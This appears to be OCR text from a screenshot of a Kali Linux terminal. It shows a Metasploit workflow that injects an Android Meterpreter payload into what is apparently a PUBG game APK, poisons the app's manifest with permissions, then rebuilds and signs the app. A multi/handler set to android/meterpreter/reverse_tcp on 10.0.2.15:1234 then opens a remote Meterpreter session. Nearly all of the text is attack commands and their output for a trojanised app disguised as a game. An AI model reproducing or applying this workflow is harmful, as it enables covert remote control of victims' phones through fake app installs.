 1 2 3 4
1:00
Trash
File System
Home
pubg.apk
pubg.apk.zip
myphoto.jpg
pugbmobil...
kali@kali: ~/Downloads
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~/Desktop ×
[*] Loading /tmp/d20220930-2312-dbm6h9/original/smali/com/metasploit/stage/MainActivity.smali and inject
ing payload..
[*] Poisoning the manifest with meterpreter permissions..
[*] Rebuilding apk with meterpreter injection as /tmp/d20220930-2312-dbm6h9/output.apk
[*] Aligning /tmp/d20220930-2312-dbm6h9/output.apk
[*] Signing /tmp/d20220930-2312-dbm6h9/aligned.apk with apksigner
Payload size: 16787 bytes
┌──(kali㉿kali)-[~/Downloads]
└─$ msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload ⇒ android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.2.15
LHOST ⇒ 10.0.2.15
msf6 exploit(multi/handler) > set LPORT 1234
LPORT ⇒ 1234
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.15:1234
[*] Starting the payload handler...
[*] Sending stage (39698 bytes) to 10.0.2.15
[*] Meterpreter session 1 opened ( 10.0.2.1:8080 - > 10.0.2.15:1234) at 2022-09-30 00:36:56 +0530
meterpreter >